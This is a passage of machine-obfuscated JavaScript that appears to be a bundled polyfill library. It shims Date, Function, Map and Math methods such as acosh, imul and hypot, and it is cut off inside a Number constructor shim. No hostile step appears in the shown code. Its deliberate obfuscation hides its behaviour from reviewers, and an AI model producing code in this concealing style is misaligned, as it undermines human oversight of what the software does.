_0x42573a=_0x4e22a8,_0x5e0ca8=_0x1aabcb[_0x42573a(0x929)](_0x4eb727,0xba9),_0x3b5b6a=_0x1aabcb[_0x42573a(0xe6)](_0x4eb727,0xdd1);_0x1aabcb[_0x42573a(0x352)](_0x5e0ca8,_0x1aabcb[_0x42573a(0x23f)](_0x5e0ca8['P'],_0x1aabcb[_0x42573a(0x90d)](_0x5e0ca8['F'],_0x1aabcb[_0x42573a(0x313)](Date[_0x42573a(0x594)][_0x42573a(0x3d2)],_0x3b5b6a))),_0x1aabcb[_0x42573a(0x455)],{'toISOString':_0x3b5b6a});},0x26f9:(_0x5d6aca,_0x130d9b,_0x3e359b)=>{'use strict';var _0x28878e=_0x4e22a8;var _0x1583ce=_0x3e359b(0xba9),_0x36f8fd=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x1fc),_0xf18936=_0x1aabcb[_0x28878e(0x826)](_0x3e359b,0x699);_0x1aabcb[_0x28878e(0x352)](_0x1583ce,_0x1aabcb[_0x28878e(0x676)](_0x1583ce['P'],_0x1583ce['F']*_0x3e359b(0x109d)(function(){var _0x872dbf=_0x28878e;return _0x1aabcb[_0x872dbf(0x90b)](null,new Date(NaN)[_0x872dbf(0x892)]())||_0x1aabcb[_0x872dbf(0x90b)](0x1,Date['prototype'][_0x872dbf(0x892)][_0x872dbf(0x829)]({'toISOString':function(){return 0x1;}}));})),_0x1aabcb[_0x28878e(0x455)],{'toJSON':function(_0x5d16ae){var _0x10e4b0=_0x28878e,_0x367a70=_0x1aabcb['EJdNg'](_0x36f8fd,this),_0x4e7e48=_0x1aabcb['EJdNg'](_0xf18936,_0x367a70);return _0x1aabcb[_0x10e4b0(0x6bd)](_0x1aabcb['vRlHL'],typeof _0x4e7e48)||_0x1aabcb[_0x10e4b0(0xe6)](isFinite,_0x4e7e48)?_0x367a70[_0x10e4b0(0x3d2)]():null;}});},0x618:(_0x58b4a2,_0x7e9691,_0x493fb4)=>{var _0x536679=_0x4e22a8,_0x121634=_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x18aa)(_0x1aabcb[_0x536679(0x122)]),_0x383816=Date[_0x536679(0x594)];_0x121634 in _0x383816||_0x1aabcb['ePkNV'](_0x493fb4,0x1e30)(_0x383816,_0x121634,_0x1aabcb[_0x536679(0x7a0)](_0x493fb4,0x366));},0x18bb:(_0x162cf5,_0x3e374f,_0x2747f2)=>{var _0x5ba0ea=_0x4e22a8,_0x5805bd=Date[_0x5ba0ea(0x594)],_0x5ed2f5='Invalid\x20Date',_0x3c9f4c=_0x5805bd[_0x5ba0ea(0x844)],_0x28dd0f=_0x5805bd[_0x5ba0ea(0x3f0)];_0x1aabcb[_0x5ba0ea(0x686)](new Date(NaN),'')!=_0x5ed2f5&&_0x2747f2(0x1c42)(_0x5805bd,_0x5ba0ea(0x844),function(){var _0x22147e=_0x5ba0ea,_0x601b46=_0x28dd0f[_0x22147e(0x829)](this);return _0x601b46==_0x601b46?_0x3c9f4c[_0x22147e(0x829)](this):_0x5ed2f5;});},0x2602:(_0x3e4521,_0x9fba9f,_0x29ab87)=>{var _0x48e00e=_0x4e22a8,_0xa825e9=_0x1aabcb[_0x48e00e(0x48c)](_0x29ab87,0xba9);_0x1aabcb[_0x48e00e(0x249)](_0xa825e9,_0xa825e9['P'],_0x1aabcb[_0x48e00e(0x71a)],{'bind':_0x1aabcb[_0x48e00e(0x869)](_0x29ab87,0x112e)});},0x20b9:(_0x656dd4,_0x2adfba,_0x498f55)=>{'use strict';var _0x266f76=_0x4e22a8,_0x1ef3e8={'hzoQA':function(_0x577901,_0x44a62b){return _0x1aabcb['ECdEX'](_0x577901,_0x44a62b);},'oCaSV':_0x1aabcb[_0x266f76(0x5c8)],'zWmJi':function(_0x4532dd,_0xffc5a1){var _0xa1d547=_0x266f76;return _0x1aabcb[_0xa1d547(0x5dc)](_0x4532dd,_0xffc5a1);},'XqdJI':function(_0x3b6999,_0x405fb7){var _0x3dc3ca=_0x266f76;return _0x1aabcb[_0x3dc3ca(0x192)](_0x3b6999,_0x405fb7);},'MFpBJ':function(_0x58422a,_0x3d4adc){return _0x58422a instanceof _0x3d4adc;},'vXTdM':function(_0x12adb3,_0x5141ed){var _0x52ad12=_0x266f76;return _0x1aabcb[_0x52ad12(0x2d8)](_0x12adb3,_0x5141ed);},'vEfQi':function(_0x451427,_0x57814f){var _0x18e7a4=_0x266f76;return _0x1aabcb[_0x18e7a4(0x532)](_0x451427,_0x57814f);}};var _0x3750e5=_0x1aabcb[_0x266f76(0x2d8)](_0x498f55,0x14a6),_0x519456=_0x1aabcb['BKEOQ'](_0x498f55,0x1d4),_0x48e4b1=_0x498f55(0x18aa)(_0x1aabcb[_0x266f76(0xd3)]),_0x276b92=Function[_0x266f76(0x594)];_0x1aabcb[_0x266f76(0x841)](_0x48e4b1,_0x276b92)||_0x1aabcb['OdzDx'](_0x498f55,0x243b)['f'](_0x276b92,_0x48e4b1,{'value':function(_0x28d6cb){var _0x349600=_0x266f76;if(_0x1ef3e8[_0x349600(0x8b6)](_0x1ef3e8[_0x349600(0x3f6)],typeof this)||!_0x1ef3e8[_0x349600(0x30d)](_0x3750e5,_0x28d6cb))return!0x1;if(!_0x1ef3e8['XqdJI'](_0x3750e5,this[_0x349600(0x594)]))return _0x1ef3e8[_0x349600(0x839)](_0x28d6cb,this);for(;_0x28d6cb=_0x1ef3e8[_0x349600(0x561)](_0x519456,_0x28d6cb);)if(_0x1ef3e8['vEfQi'](this[_0x349600(0x594)],_0x28d6cb))return!0x0;return!0x1;}});},0x17ab:(_0x350d4c,_0x3b66ed,_0x55babf)=>{var _0x35f363=_0x4e22a8,_0x2ead9f=_0x55babf(0x243b)['f'],_0x523c56=Function[_0x35f363(0x594)],_0x12b326=/^\s*function ([^ (]*)/,_0x490204=_0x35f363(0x6af);_0x1aabcb['imqoW'](_0x490204,_0x523c56)||_0x1aabcb[_0x35f363(0x3c5)](_0x55babf,0x1b91)&&_0x1aabcb[_0x35f363(0x249)](_0x2ead9f,_0x523c56,_0x490204,{'configurable':!0x0,'get':function(){var _0x6fe8dd=_0x35f363;try{return _0x1aabcb['uknbS']('',this)[_0x6fe8dd(0x5fc)](_0x12b326)[0x1];}catch(_0x2c0e6f){return'';}}});},0x20e0:(_0x189701,_0x1b628f,_0xd89a42)=>{'use strict';var _0x500312=_0x4e22a8,_0x300257={'lCcIE':function(_0x283812,_0x34a178,_0x137f9c){return _0x283812(_0x34a178,_0x137f9c);},'NeqPy':function(_0x1cf286,_0x11f63a,_0xbad7f){var _0x279efe=a0_0x5111;return _0x1aabcb[_0x279efe(0x6aa)](_0x1cf286,_0x11f63a,_0xbad7f);},'tcily':function(_0x235f47,_0x5a1aeb){return _0x235f47===_0x5a1aeb;}};var _0x15fab8=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x2660),_0x41d9bd=_0x1aabcb[_0x500312(0x3c5)](_0xd89a42,0x650),_0x2d91cd='Map';_0x189701['exports']=_0x1aabcb[_0x500312(0x13f)](_0xd89a42,0x16a3)(_0x2d91cd,function(_0x523ee5){return function(){var _0x2c30ec=a0_0x5111;return _0x300257['lCcIE'](_0x523ee5,this,arguments[_0x2c30ec(0x5e0)]>0x0?arguments[0x0]:void 0x0);};},{'get':function(_0x61ac00){var _0x3eb45d=_0x500312,_0x41df01=_0x15fab8[_0x3eb45d(0x596)](_0x1aabcb['ouewC'](_0x41d9bd,this,_0x2d91cd),_0x61ac00);return _0x41df01&&_0x41df01['v'];},'set':function(_0x13782f,_0x32b080){var _0x2de3c4=_0x500312;return _0x15fab8['def'](_0x300257[_0x2de3c4(0xb3)](_0x41d9bd,this,_0x2d91cd),_0x300257[_0x2de3c4(0x632)](0x0,_0x13782f)?0x0:_0x13782f,_0x32b080);}},_0x15fab8,!0x0);},0x1967:(_0x3c3be4,_0x1d8b94,_0x44ed68)=>{var _0x20ed74=_0x4e22a8,_0x5ac7f3=_0x1aabcb[_0x20ed74(0x524)](_0x44ed68,0xba9),_0x2d786f=_0x1aabcb[_0x20ed74(0x55b)](_0x44ed68,0x183e),_0x7dfe9b=Math['sqrt'],_0x410431=Math[_0x20ed74(0x543)];_0x1aabcb[_0x20ed74(0x557)](_0x5ac7f3,_0x1aabcb[_0x20ed74(0xdb)](_0x5ac7f3['S'],_0x5ac7f3['F']*!(_0x410431&&_0x1aabcb['JdNlw'](0x2c6,Math[_0x20ed74(0x3aa)](_0x1aabcb[_0x20ed74(0x55b)](_0x410431,Number['MAX_VALUE'])))&&_0x410431(_0x1aabcb[_0x20ed74(0x507)](0x1,0x0))==0x1/0x0)),_0x1aabcb[_0x20ed74(0x4d5)],{'acosh':function(_0x11c1b7){var _0x36a932=_0x20ed74;return _0x1aabcb[_0x36a932(0x5c2)](_0x11c1b7=+_0x11c1b7,0x1)?NaN:_0x1aabcb[_0x36a932(0x198)](_0x11c1b7,94906265.62425156)?_0x1aabcb['uknbS'](Math['log'](_0x11c1b7),Math[_0x36a932(0x482)]):_0x1aabcb[_0x36a932(0x56d)](_0x2d786f,_0x1aabcb[_0x36a932(0x29a)](_0x1aabcb[_0x36a932(0x78a)](_0x11c1b7,0x1),_0x1aabcb['AlYLB'](_0x1aabcb[_0x36a932(0x170)](_0x7dfe9b,_0x11c1b7-0x1),_0x7dfe9b(_0x1aabcb[_0x36a932(0x793)](_0x11c1b7,0x1)))));}});},0x1a82:(_0x5ebf4a,_0x44c2ea,_0x1dd317)=>{var _0x361bab=_0x4e22a8,_0x1eec6d=_0x1dd317(0xba9),_0x2005f4=Math['asinh'];_0x1aabcb[_0x361bab(0x557)](_0x1eec6d,_0x1aabcb[_0x361bab(0x67f)](_0x1eec6d['S'],_0x1eec6d['F']*!(_0x2005f4&&_0x1aabcb[_0x361bab(0x3d1)](_0x1aabcb[_0x361bab(0x817)](0x1,_0x1aabcb[_0x361bab(0x4ef)](_0x2005f4,0x0)),0x0))),_0x1aabcb[_0x361bab(0x4d5)],{'asinh':function _0x4963f2(_0x56b5fc){var _0x1ccf4c=_0x361bab;return _0x1aabcb[_0x1ccf4c(0x55b)](isFinite,_0x56b5fc=+_0x56b5fc)&&_0x1aabcb[_0x1ccf4c(0x6bd)](0x0,_0x56b5fc)?_0x1aabcb[_0x1ccf4c(0x5c2)](_0x56b5fc,0x0)?-_0x1aabcb[_0x1ccf4c(0x55b)](_0x4963f2,-_0x56b5fc):Math[_0x1ccf4c(0x185)](_0x56b5fc+Math[_0x1ccf4c(0x35d)](_0x1aabcb['IzWsg'](_0x1aabcb[_0x1ccf4c(0x785)](_0x56b5fc,_0x56b5fc),0x1))):_0x56b5fc;}});},0x3a4:(_0x2fcbb2,_0x210373,_0x27ad93)=>{var _0x1b6a1c=_0x4e22a8,_0x579e22={'hWWWU':function(_0x49bf32,_0x4ea9c5){var _0x224c3f=a0_0x5111;return _0x1aabcb[_0x224c3f(0x817)](_0x49bf32,_0x4ea9c5);},'vXAXb':function(_0x5e7c2b,_0x56fb54){var _0x554171=a0_0x5111;return _0x1aabcb[_0x554171(0x94f)](_0x5e7c2b,_0x56fb54);},'kYnYv':function(_0x573dff,_0x49bef0){var _0x1cf872=a0_0x5111;return _0x1aabcb[_0x1cf872(0x8cd)](_0x573dff,_0x49bef0);},'UROzY':function(_0x3c5acf,_0x4a3c90){return _0x3c5acf-_0x4a3c90;}},_0x1a4436=_0x1aabcb[_0x1b6a1c(0x4ef)](_0x27ad93,0xba9),_0x233c5a=Math[_0x1b6a1c(0x8a5)];_0x1aabcb['iyLsg'](_0x1a4436,_0x1aabcb[_0x1b6a1c(0x323)](_0x1a4436['S'],_0x1a4436['F']*!(_0x233c5a&&_0x1aabcb[_0x1b6a1c(0x6f0)](_0x1aabcb[_0x1b6a1c(0x288)](0x1,_0x1aabcb['HITuh'](_0x233c5a,-0x0)),0x0))),_0x1b6a1c(0x16d),{'atanh':function(_0x5230e9){var _0x2fccdf=_0x1b6a1c;return 0x0==(_0x5230e9=+_0x5230e9)?_0x5230e9:_0x579e22[_0x2fccdf(0x71d)](Math[_0x2fccdf(0x185)](_0x579e22[_0x2fccdf(0x250)](_0x579e22[_0x2fccdf(0x452)](0x1,_0x5230e9),_0x579e22[_0x2fccdf(0x962)](0x1,_0x5230e9))),0x2);}});},0x1d66:(_0x10dce5,_0x363600,_0x34fc8a)=>{var _0x4ac286=_0x4e22a8,_0x1aca27=_0x1aabcb[_0x4ac286(0x7a4)](_0x34fc8a,0xba9),_0x373b25=_0x34fc8a(0x709);_0x1aabcb['iyLsg'](_0x1aca27,_0x1aca27['S'],_0x1aabcb[_0x4ac286(0x4d5)],{'cbrt':function(_0x426a2b){var _0x2883e4=_0x4ac286;return _0x1aabcb[_0x2883e4(0xd9)](_0x1aabcb[_0x2883e4(0x36b)](_0x373b25,_0x426a2b=+_0x426a2b),Math[_0x2883e4(0x32c)](Math[_0x2883e4(0x174)](_0x426a2b),_0x1aabcb['zFrfd'](0x1,0x3)));}});},0x637:(_0x4b6033,_0x17c475,_0x1a1a2e)=>{var _0x476439={'XQOgL':function(_0x5e94e8,_0x4481e5){return _0x1aabcb['BDKmp'](_0x5e94e8,_0x4481e5);}},_0x28ebf4=_0x1aabcb['rzlBH'](_0x1a1a2e,0xba9);_0x28ebf4(_0x28ebf4['S'],_0x1aabcb['kIfOc'],{'clz32':function(_0x426196){var _0x5bacd8=a0_0x5111;return(_0x426196>>>=0x0)?_0x476439[_0x5bacd8(0x4b6)](0x1f,Math[_0x5bacd8(0x3aa)](Math[_0x5bacd8(0x185)](_0x426196+0.5)*Math['LOG2E'])):0x20;}});},0x2371:(_0x4d6ab2,_0x588527,_0x1e1d07)=>{var _0x1409f0=_0x4e22a8,_0x30282d=_0x1e1d07(0xba9),_0x12f761=Math[_0x1409f0(0x6ef)];_0x1aabcb[_0x1409f0(0x6d0)](_0x30282d,_0x30282d['S'],_0x1aabcb[_0x1409f0(0x4d5)],{'cosh':function(_0x4f96ce){var _0x9c9f0f=_0x1409f0;return _0x1aabcb['RgKVY'](_0x1aabcb[_0x9c9f0f(0x323)](_0x1aabcb[_0x9c9f0f(0x77f)](_0x12f761,_0x4f96ce=+_0x4f96ce),_0x1aabcb[_0x9c9f0f(0x3cb)](_0x12f761,-_0x4f96ce)),0x2);}});},0x15b:(_0x1c3091,_0x3e75d7,_0x409a41)=>{var _0x5f26d8=_0x4e22a8,_0x339f6c=_0x1aabcb['sAPfH'](_0x409a41,0xba9),_0x2c5af3=_0x409a41(0xc0e);_0x1aabcb[_0x5f26d8(0x6d0)](_0x339f6c,_0x1aabcb['jTumC'](_0x339f6c['S'],_0x339f6c['F']*_0x1aabcb[_0x5f26d8(0x20b)](_0x2c5af3,Math['expm1'])),_0x1aabcb[_0x5f26d8(0x4d5)],{'expm1':_0x2c5af3});},0x243:(_0x4fc22f,_0x2ddfad,_0x2c812d)=>{var _0x4167fc=_0x4e22a8,_0xfa77c3=_0x1aabcb[_0x4167fc(0x84b)](_0x2c812d,0xba9);_0x1aabcb[_0x4167fc(0x6d0)](_0xfa77c3,_0xfa77c3['S'],_0x1aabcb[_0x4167fc(0x4d5)],{'fround':_0x1aabcb[_0x4167fc(0x46e)](_0x2c812d,0x1346)});},0x123d:(_0x378796,_0x52ae0c,_0x57867b)=>{var _0x5e8fcf=_0x4e22a8,_0x31e6b1={'LBFXk':function(_0x1aabaa,_0x730c21){var _0x479ba0=a0_0x5111;return _0x1aabcb[_0x479ba0(0x6f0)](_0x1aabaa,_0x730c21);},'knDaj':function(_0x5d18d0,_0x438665){var _0x29e378=a0_0x5111;return _0x1aabcb[_0x29e378(0x1af)](_0x5d18d0,_0x438665);},'EcCXX':function(_0x32c15a,_0x26c1d3){var _0x59fcdb=a0_0x5111;return _0x1aabcb[_0x59fcdb(0x806)](_0x32c15a,_0x26c1d3);},'NGcLd':function(_0x5883de,_0x1d31d9){return _0x5883de+_0x1d31d9;},'ZPSEG':function(_0x5ed831,_0x395734){return _0x5ed831*_0x395734;},'uQUyO':function(_0x32d60f,_0x4b2adc){var _0x28d4b3=a0_0x5111;return _0x1aabcb[_0x28d4b3(0xd9)](_0x32d60f,_0x4b2adc);},'YZZbs':function(_0x5aadc1,_0x4db323){var _0xa790bc=a0_0x5111;return _0x1aabcb[_0xa790bc(0x6b2)](_0x5aadc1,_0x4db323);},'eHDMe':function(_0x2e36f2,_0x185377){var _0x1ae6f3=a0_0x5111;return _0x1aabcb[_0x1ae6f3(0xa3)](_0x2e36f2,_0x185377);},'vyXNK':function(_0x34c976,_0x130ef4){var _0x2f881c=a0_0x5111;return _0x1aabcb[_0x2f881c(0x6b2)](_0x34c976,_0x130ef4);},'VHMoh':function(_0x45ca4b,_0x55b95a){return _0x1aabcb['QVzyN'](_0x45ca4b,_0x55b95a);},'GjIIT':function(_0x4b6d7a,_0x388ed9){return _0x4b6d7a*_0x388ed9;}},_0x14852b=_0x1aabcb['fHpMh'](_0x57867b,0xba9),_0x20ddef=Math['abs'];_0x14852b(_0x14852b['S'],_0x1aabcb[_0x5e8fcf(0x4d5)],{'hypot':function(_0x315da2,_0xf54d69){var _0x34b251=_0x5e8fcf;for(var _0x49d86b,_0x46f9f9,_0x55bda0=0x0,_0x1cbab3=0x0,_0x5c2102=arguments['length'],_0x48bf91=0x0;_0x31e6b1['LBFXk'](_0x1cbab3,_0x5c2102);)_0x31e6b1['knDaj'](_0x48bf91,_0x49d86b=_0x31e6b1[_0x34b251(0x733)](_0x20ddef,arguments[_0x1cbab3++]))?(_0x55bda0=_0x31e6b1['NGcLd'](_0x31e6b1[_0x34b251(0x1c2)](_0x31e6b1[_0x34b251(0x104)](_0x55bda0,_0x46f9f9=_0x31e6b1['YZZbs'](_0x48bf91,_0x49d86b)),_0x46f9f9),0x1),_0x48bf91=_0x49d86b):_0x55bda0+=_0x31e6b1[_0x34b251(0x340)](_0x49d86b,0x0)?(_0x46f9f9=_0x31e6b1[_0x34b251(0x9c)](_0x49d86b,_0x48bf91))*_0x46f9f9:_0x49d86b;return _0x31e6b1[_0x34b251(0x14a)](_0x48bf91,_0x31e6b1[_0x34b251(0x9c)](0x1,0x0))?_0x31e6b1['vyXNK'](0x1,0x0):_0x31e6b1[_0x34b251(0x8ca)](_0x48bf91,Math['sqrt'](_0x55bda0));}});},0x1e1e:(_0x53c4b8,_0x463b28,_0x5d93f6)=>{var _0x58cb38=_0x4e22a8,_0x50fc86={'JdRCi':function(_0x59239c,_0x21272f){return _0x1aabcb['nOCgw'](_0x59239c,_0x21272f);},'UmpMr':function(_0x413854,_0x532337,_0x19a9e9){var _0x420028=a0_0x5111;return _0x1aabcb[_0x420028(0x6aa)](_0x413854,_0x532337,_0x19a9e9);}},_0x194a5a=_0x1aabcb[_0x58cb38(0xa4)](_0x5d93f6,0xba9),_0x156fd8=Math[_0x58cb38(0x6c7)];_0x1aabcb[_0x58cb38(0x828)](_0x194a5a,_0x1aabcb[_0x58cb38(0x5a6)](_0x194a5a['S'],_0x1aabcb[_0x58cb38(0x3e0)](_0x194a5a['F'],_0x1aabcb['qCGSa'](_0x5d93f6,0x109d)(function(){var _0x47e303=_0x58cb38;return _0x50fc86[_0x47e303(0x2fa)](-0x5,_0x50fc86[_0x47e303(0x4d0)](_0x156fd8,0xffffffff,0x5))||_0x50fc86[_0x47e303(0x2fa)](0x2,_0x156fd8[_0x47e303(0x5e0)]);}))),_0x58cb38(0x16d),{'imul':function(_0x4adf1a,_0x2d0229){var _0x5a9a32=_0x58cb38,_0x37be8f=0xffff,_0x1a1fe3=+_0x4adf1a,_0x24a950=+_0x2d0229,_0x1f14ae=_0x37be8f&_0x1a1fe3,_0xd99319=_0x1aabcb[_0x5a9a32(0x771)](_0x37be8f,_0x24a950);return _0x1aabcb[_0x5a9a32(0x73d)](0x0,_0x1aabcb[_0x5a9a32(0x8d2)](_0x1f14ae*_0xd99319,_0x1aabcb[_0x5a9a32(0x887)](_0x1aabcb[_0x5a9a32(0x500)](_0x1aabcb[_0x5a9a32(0x10a)](_0x1aabcb[_0x5a9a32(0x2f9)](_0x37be8f,_0x1aabcb[_0x5a9a32(0x887)](_0x1a1fe3,0x10)),_0xd99319)+_0x1aabcb[_0x5a9a32(0x35c)](_0x1f14ae,_0x1aabcb['MPLpO'](_0x37be8f,_0x1aabcb['HoZpD'](_0x24a950,0x10))),0x10),0x0)));}});},0x169d:(_0x42d0b7,_0x6bcaeb,_0x36de7d)=>{var _0x395a8d=_0x4e22a8,_0x1a134b=_0x1aabcb[_0x395a8d(0x394)](_0x36de7d,0xba9);_0x1aabcb[_0x395a8d(0x828)](_0x1a134b,_0x1a134b['S'],_0x1aabcb[_0x395a8d(0x4d5)],{'log10':function(_0x274673){var _0x1b4689=_0x395a8d;return _0x1aabcb[_0x1b4689(0x3e0)](Math['log'](_0x274673),Math['LOG10E']);}});},0xdba:(_0x5c56bb,_0x50de06,_0x3797f4)=>{var _0x190d30=_0x4e22a8,_0xbd2763=_0x1aabcb[_0x190d30(0x394)](_0x3797f4,0xba9);_0x1aabcb[_0x190d30(0x834)](_0xbd2763,_0xbd2763['S'],_0x1aabcb['kIfOc'],{'log1p':_0x1aabcb['EbRpR'](_0x3797f4,0x183e)});},0x26fa:(_0x178446,_0x787752,_0xe22634)=>{var _0x1f2063=_0x4e22a8,_0xb6dbfa={'csodK':function(_0x5a03d0,_0x413069){var _0x379840=a0_0x5111;return _0x1aabcb[_0x379840(0x8d5)](_0x5a03d0,_0x413069);}},_0x557ed4=_0xe22634(0xba9);_0x557ed4(_0x557ed4['S'],_0x1aabcb[_0x1f2063(0x4d5)],{'log2':function(_0x2811e3){var _0x43c557=_0x1f2063;return _0xb6dbfa[_0x43c557(0x74f)](Math[_0x43c557(0x185)](_0x2811e3),Math[_0x43c557(0x482)]);}});},0x2118:(_0x587730,_0x5cbb9b,_0x2493f4)=>{var _0x2f00ab=_0x4e22a8,_0x500429=_0x1aabcb[_0x2f00ab(0x394)](_0x2493f4,0xba9);_0x1aabcb[_0x2f00ab(0x499)](_0x500429,_0x500429['S'],_0x2f00ab(0x16d),{'sign':_0x2493f4(0x709)});},0x1b22:(_0x3a1a76,_0x3f3ee2,_0x55711b)=>{var _0x2cc323=_0x4e22a8,_0x11d981=_0x55711b(0xba9),_0x1fd072=_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0xc0e),_0x511fef=Math[_0x2cc323(0x6ef)];_0x1aabcb[_0x2cc323(0x634)](_0x11d981,_0x1aabcb[_0x2cc323(0x6a3)](_0x11d981['S'],_0x1aabcb[_0x2cc323(0x227)](_0x11d981['F'],_0x1aabcb[_0x2cc323(0x874)](_0x55711b,0x109d)(function(){var _0x4a2aa6=_0x2cc323;return-2e-17!=!Math[_0x4a2aa6(0x76e)](-2e-17);}))),_0x1aabcb[_0x2cc323(0x4d5)],{'sinh':function(_0x1c4c78){var _0x279de8=_0x2cc323;return _0x1aabcb[_0x279de8(0x506)](Math[_0x279de8(0x174)](_0x1c4c78=+_0x1c4c78),0x1)?_0x1aabcb[_0x279de8(0x926)](_0x1aabcb[_0x279de8(0x394)](_0x1fd072,_0x1c4c78)-_0x1aabcb[_0x279de8(0x394)](_0x1fd072,-_0x1c4c78),0x2):_0x1aabcb[_0x279de8(0x4c2)](_0x1aabcb[_0x279de8(0x119)](_0x511fef(_0x1c4c78-0x1),_0x1aabcb['EbRpR'](_0x511fef,_0x1aabcb['bbLad'](-_0x1c4c78,0x1))),_0x1aabcb[_0x279de8(0x522)](Math['E'],0x2));}});},0x13cc:(_0x434b1c,_0xe8ca18,_0x1765d6)=>{var _0x439767=_0x4e22a8,_0x94676b=_0x1aabcb[_0x439767(0x5ac)](_0x1765d6,0xba9),_0x4ed759=_0x1aabcb[_0x439767(0x235)](_0x1765d6,0xc0e),_0xb69e46=Math[_0x439767(0x6ef)];_0x1aabcb['IARFe'](_0x94676b,_0x94676b['S'],_0x1aabcb[_0x439767(0x4d5)],{'tanh':function(_0x2925c2){var _0x5302d6=_0x439767,_0xff5744=_0x1aabcb['yJgvg'](_0x4ed759,_0x2925c2=+_0x2925c2),_0x1345b9=_0x1aabcb['bezut'](_0x4ed759,-_0x2925c2);return _0xff5744==_0x1aabcb[_0x5302d6(0x18f)](0x1,0x0)?0x1:_0x1aabcb[_0x5302d6(0x770)](_0x1345b9,_0x1aabcb['SRFll'](0x1,0x0))?-0x1:_0x1aabcb[_0x5302d6(0x119)](_0xff5744,_0x1345b9)/_0x1aabcb[_0x5302d6(0x6a3)](_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,_0x2925c2),_0x1aabcb[_0x5302d6(0x5ac)](_0xb69e46,-_0x2925c2));}});},0x19d:(_0xbdff2c,_0x19e05a,_0x2eb0cf)=>{var _0x4d0453=_0x4e22a8,_0x3d97b8=_0x2eb0cf(0xba9);_0x1aabcb[_0x4d0453(0x634)](_0x3d97b8,_0x3d97b8['S'],_0x1aabcb[_0x4d0453(0x4d5)],{'trunc':function(_0x198434){var _0x196554=_0x4d0453;return(_0x198434>0x0?Math[_0x196554(0x3aa)]:Math[_0x196554(0x6c9)])(_0x198434);}});},0x4de:(_0x4e21c0,_0x139b16,_0x47a816)=>{'use strict';var _0x424641=_0x4e22a8,_0x3754a3={'cPjgs':function(_0x190d31,_0xad12ba,_0x3f8311){return _0x190d31(_0xad12ba,_0x3f8311);},'uHgPy':function(_0x2a6f2f,_0x2437fc){return _0x2a6f2f==_0x2437fc;},'hEWNz':_0x1aabcb['hAuKN'],'bvZxQ':function(_0x564327,_0x1fb8b9,_0x5d769a){var _0x4d733d=a0_0x5111;return _0x1aabcb[_0x4d733d(0x6aa)](_0x564327,_0x1fb8b9,_0x5d769a);},'Zggyr':function(_0x35bf83,_0x1b6981){return _0x1aabcb['YaJmi'](_0x35bf83,_0x1b6981);},'Mgexr':function(_0x1a453c,_0x30171c){return _0x1a453c===_0x30171c;},'aSXCL':function(_0x3b421e,_0x43fd30){return _0x3b421e===_0x43fd30;},'IYEwg':function(_0x44af7c,_0x47ce4e){return _0x44af7c<_0x47ce4e;},'FvCnD':function(_0x302d53,_0x2e3723){var _0x33d0b1=a0_0x5111;return _0x1aabcb[_0x33d0b1(0xa3)](_0x302d53,_0x2e3723);},'qZrVL':function(_0x5a6395,_0x4db13b,_0xd4692d){return _0x5a6395(_0x4db13b,_0xd4692d);}};var _0x4539a1=_0x47a816(0xee8),_0x2df9e7=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x23dd),_0x373ea0=_0x1aabcb[_0x424641(0x2ef)](_0x47a816,0x7f0),_0x5afdf1=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x10a),_0x372a56=_0x1aabcb[_0x424641(0x693)](_0x47a816,0x699),_0x5bed39=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x109d),_0x2f0870=_0x1aabcb[_0x424641(0x2bc)](_0x47a816,0x268)['f'],_0x3b0d5c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x21f5)['f'],_0x3e371c=_0x1aabcb[_0x424641(0x65b)](_0x47a816,0x243b)['f'],_0x54dc14=_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x257f)['trim'],_0x44f236=_0x1aabcb[_0x424641(0x22c)],_0x16693c=_0x4539a1[_0x424641(0x52e)],_0x5b1d06=_0x16693c,_0x52f438=_0x16693c[_0x424641(0x594)],_0x4aafb2=_0x373ea0(_0x1aabcb[_0x424641(0x8da)](_0x47a816,0x9c7)(_0x52f438))==_0x44f236,_0x236590=_0x1aabcb[_0x424641(0x716)](_0x1aabcb[_0x424641(0x7f7)],String[_0x424641(0x594)]),_0x271cdf=function(_0x80e941){var _0x5115fd=_0x424641,_0x5aded1=_0x3754a3[_0x5115fd(0x8dd)](_0x372a56,_0x80e941,!0x1);if(_0x3754a3[_0x5115fd(0x81c)](_0x3754a3[_0x5115fd(0x820)],typeof _0x5aded1)&&_0x5aded1[_0x5115fd(0x5e0)]>0x2){var _0x2bb8fa,_0x232e04,_0x45c6b1,_0x374fc1=(_0x5aded1=_0x236590?_0x5aded1[_0x5115fd(0x2e3)]():_0x3754a3['bvZxQ'](_0x54dc14,_0x5aded1,0x3))['charCodeAt'](0x0);if(_0x3754a3['Zggyr'](0x2b,_0x374fc1)||0x2d===_0x374fc1){if(_0x3754a3[_0x5115fd(0x940)](0x58,_0x2bb8fa=_0x5aded1[_0x5115fd(0x2e6)](0x2))||_0x3754a3[_0x5115fd(0x537)](0x78,_0x2bb8fa))return NaN;}else{if(0x30===_0x374fc1){switch(_0x5aded1[_0x5115fd(0x2e6)](0x1)){case 0x42:case 0x62:_0x232e04=0x2,_0x45c6b1=0x31;break;case 0x4f:case 0x6f:_0x232e04=0x8,_0x45c6b1=0x37;break;default:return+_0x5aded1;}for(var _0x2d7bab,_0x522cb7=_0x5aded1[_0x5115fd(0x2c5)](0x2),_0x3cc60e=0x0,_0x4ea760=_0x522cb7[_0x5115fd(0x5e0)];_0x3754a3[_0x5115fd(0x7bc)](_0x3cc60e,_0x4ea760);_0x3cc60e++)if(_0x3754a3[_0x5115fd(0x7bc)](_0x2d7bab=_0x522cb7[_0x5115fd(0x2e6)](_0x3cc60e),0x30)||_0x3754a3[_0x5115fd(0x3e8)](_0x2d7bab,_0x45c6b1))return NaN;return _0x3754a3[_0x5115fd(0x7bd)](parseInt,_0x522cb7,_0x232e04);}}}return+_0x5aded1;};if(!_0x1aabcb['rKsCI'](_0x16693c,_0x1aabcb[_0x424641(0x442)])||!_0x1aabcb[_0x424641(0x27f)](_0x16693c,_0x424641(0x8ae))||_0x16693c(_0x1aabcb[_0x424641(0x1db)])){_0x16693c=function(_0x11ff90){var 